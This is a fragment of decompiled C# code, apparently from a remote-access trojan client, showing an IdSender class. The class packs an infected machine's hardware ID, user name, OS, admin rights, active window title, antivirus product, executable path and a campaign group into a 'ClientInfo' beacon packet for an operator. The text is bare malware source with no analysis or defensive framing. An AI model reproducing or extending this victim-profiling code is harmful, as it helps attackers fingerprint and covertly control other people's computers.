 public static class IdSender
{
// Token: 0x0600002F RID: 47 RVA: 0x0000375C File Offset: 0x0000195C
public static byte[] SendInfo()
{
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
msgPack.ForcePathObject("HWID").AsString = Settings.Hwid;
msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " + Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False",
"32bit");
msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath;
msgPack.ForcePathObject("Version").AsString = Settings.Version;
msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle();
msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
msgPack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
msgPack.ForcePathObject("Pong").AsString = "";
msgPack.ForcePathObject("Group").AsString = Settings.Group;
return msgPack.Encode2Bytes();
}
}